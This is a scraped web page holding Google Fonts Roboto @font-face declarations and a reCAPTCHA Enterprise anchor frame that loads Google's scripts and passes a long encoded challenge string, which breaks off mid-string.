@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mZ4e15UEffeA9As20pwGhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mZ4e15UEffeA9As20pwGhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mZ4e15UEffeA9As20pwGhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrTDgsOBQ3XDncOZSMOVwoU0UMOUQ1NZWwzDm8K7d8K0wqfCkMOrYG/CgRrDv2nCpwJYX8OABsO7wozDj8OEwoVewqpzZnhuB8OUwo0RNMOxSwPCocK+bkLDqA0HVEVkNVzCtMKkwpQvODbCicKCTG7Djg/CuMK0w4N1EsO7wq7Ck8KzfsONFWXDmcKMwpMxwrnCicKdw7HDgELCknYDw5kFwroXw5XCi8K/[base64]/wpvCl8O/DEvCocKvw7Aow5xew7k0IMKkw4pXw4N/LTnDux7Ci8Kvw6Utw4sSw53Cj8KsD8KbXyfDgsOCFsO9I3rCmsKGHhDDtl5kfRPDsjvDu1k7UcOFGcKJwrPDssK0bcKkwro7w5E6UmE2woshw5DCmMORYsKLw7E4wrY9DcKdwqXCjcOlwp0SHcKrw55mwp3ChELCtsO5w6TCscK/[base64]/wq7Dol/CrSxwBGPClsK6HsOGBWTDjU3DtjMlw6HCh0RWKcKAwpdAUizDlsOTwpXDjcOAw4zCkMOqW8OhOMKgX8OCesOSwrpWVMKyez48wq/DkE/DnMKJS8Oyw6YmdsO3a8O5w7x4w5kkwovCpsKVRC7DnDjCjxAywrrCilvClMOFdcOIwrg7csK4Pjh5w542UMOcBDMiXUlIwqPCr8Kuw63DjWAiYsKMwrZDA0rDrRApWsOffsKxwoFewrVIw69cwrLDlMK/FMO5bcKVwpDDq2DDhmQ0wrDCpsK2D8OxSMOnW8OpT8OUJMKtbsOELR5mR8OpKz91GlULwrFqDcObw4nCt8OZwrbCgETDuDLDrsOjb8KsfXtXwqMmGxJeH8KGw58bA8Osw6fCo8O8PmobRcKewo/Cl1J/wqbCjhnCtxMew7JnGh8uw43DuWtfcFrCmSxjw4vChHPCplM2w59XPMOWw4HDiDHDq8K4w6EgworChnBUwoBtUcORb8KJTMKucF/Diil4D3wWEcOoMjgHw7rCgU/DhMKbw7fCncKifAcHw4RAw453QSItw6vDqm/[base64]/[base64]/CmMKSw67ChAnDgkjDscKeOTtfPsORw595wrTCi8Otwp8qwqF/w4szZsOOwrTDqcOTFHvCicOvwqw7w4LDpz8Fw7rCj8KpG1wxfTDCtBtjeMOEc0zDgMKLw6bCsAXChsKSw6TCmcK2wpAwdcKXdcKyWcOcwqjDlExowrx6wrrCrWsTL8KFdcKncTHDunkWPsKRwrTDi8KoIGk7fmbDrljDvUjCh2UCE8OeHMO5VUfCs3/Dqw/DoWfCksOIScOSwqDCk8OAwqpqFGzDkcOQLMObwpPCm8KTE8K5RwoMe0LDn8OKE8K1KnYow65Tw43DqxIawpTDlMKWwpkhw4Qiek4zChJNw5lnw4jCjSMFWMK9w6nChgkHOhzDsQZJA8KOYMO/[base64]/w6LDk8KpIsOOT0HDk8OCfSPDv0rDosKVw4glL8K1w6HDpHjCssKpTlZ8OsKaScO3woXDiMKJwpA+wo/Dl1gxw4PDqsKiw5JKOcOZe8KLQGzCm8OlNMKywoA+F0p6ScKHw40bwqRwP8OBNsKEw6/DgBLDocKlUMKlTlnCssOQTcKGa8Oiw5Vvw4zCvsKHXksDd8KfQScvw7Vhw7JtUQgDR8OyEC5QaMOQCTzDnCjChcKiw7V0w6rCv8KFw5/Cp8K/[base64]/CjmnCqCUeTMO1cXHDt8KWa8KYwqpNwqvDmD/Cq8KGwrVew5ZawqXCqWxyZ8KGPEp5w6l6w55Dwr/[base64]/DlTzDg8KXw4HDksK9wo3DoUBpEjsYwq4AfDzDs8KdwpY7w5Z6w78mwrPDscKPJDlyw5pAwqvCmDnDtcKAAMKyDcKnwpPDicKFMEUBwoxMX1YcWsOVw5jCuQ/Dp8KkwoYIbMKBBTcSw4/DmH7DpjrChGrCgcORwr1hScOOw7jCq8K8Y8Kcwrtbw4bCo23DpMOIfsKqwrMIwrlGSWErwp3ChcOySkxnwp5Iw5bCu1hcw68oPDoyw6wKwp/DjsO6H2AySSjDlMOfwrFBB8K3wobDk8ONHcO5WMOhDcKQHj7CgMK5wrbDucOrDzYMY0zCsH07wovCuALDrsKkKMOhJcObfH9TOsKAwqfDrMOvw48Ic8OCXsKcJsOsJsKow69Zw7kkwq7CuEwWw5/DvVh/w6vCiAdrw6nDrkN+bSVDZcK3w6QAPcKMA8OxdcKFIcKhQjIxw45+VyDDqcOJw7PDlHjCpg8Jw7xvD8OlAsKlwqnDuk9PWsOew6LCmj1xw7XCq8OAwoBCw7PCjcKRMD/CtcOxZ3Z/w5HCtcKAwokkwo0wwo7DkyJzw57DhlUjwr/[base64]/CuWMSJMKgKMOVw5/CvU7CoHY8w5RoEsOPLnFowopvQEHDhMKGwpNLwohaJnjDj3pVasKzwpw/J8OJLBHCq8K2wozDghzDscO6wrt5w79WfsOpNcKTw4zCq8KeVBnCpMO4w7LCkMOAFCzCrFjDlzhDwqATwoXCqsOcb2/DujLCn8OrBDfCpMOdwpVFDMO6w4osw7seRUk9XsONLWTCuMOXw5p4w6/CvsKWw6oACjzDvkTDoA5aw79kwosGCBcVw4xQd2/DkA0Uw4HDr8KTShB3wo5qw5EVwpvDs0LDmDnCisOmw57Dm8KnCTZEbcK6wprDizXDiy05PMO0M8OKw5kXDsO2w4TDjMKOwoLCrcOpLi4DWgHDpwPDrcOdwq3ClisZw4DCksOgPHbCgcKdZsO2IsOzwrbDlCzCrgpgaW/Cu2kZwqHChyx9JsO0FsKic13DjkHCq0QXRMO/RMOhwpDCrnUtw5zCusK9w6d/ey7DiX9MIDzDjko9wqDDsEDCrE/[base64]/w40Jwpg6AMKCw7DCvsOXR8KrwrFzRDfDtWxjNMKVZQTCs38rwobDlmwTw6JWPMKVOnfCpzzCtMOHSV7Cu3p8w6x/[base64]/S8K0ahDDtBAowp4lIMKOwrzCmcOsw79HwoF9wrgsbhrDg03Coi8tw4HDkMOOccO7F1kxwph+wrzCrsOqwpPCisK+w7nCscKbwqlPw6cdKwAvwpwMZ8OKw7DDtkpFNA8QV8OEwq/Dv8OxGG/DmkHDoC9KOsKPwrDDlMOZwpzDvBxtwrbDtcObV8Kkw7AfHi/Dh8OWcDFEw5HDsALCpmF2woZmHllDTH7DvW3Cg8O/FQDDl8KbwrEvesOIwozDsMOSw7DChsK3wprCoUzCowLDnMK9TQLCicOrb0DDmcOXw7nDt2vCnMK2QzrCtMK7PMOHwpbCkiPDsCphw6Y7M2jCtsOVM8KDKMOTU8OhDcKAwr8VBEDCuSPDq8K/[base64]/RsOtwr3CnsKxw4PCgMKnGsOBCsKYw47Dl8Omw6XCmgrCjWIUw4jDnSXClUgVwobCtU1tw5DCgRpzwoLCrj3Cu0TDlMOPH8OeLcOgWMK/wr9qwqrDsQ/Dr8ODwqU6wp8dPgxWwoRXHypRw7gFw41Tw6oQwoHCrcK2NcKBwpHDhcKjN8OAC1JsIcKiew7Du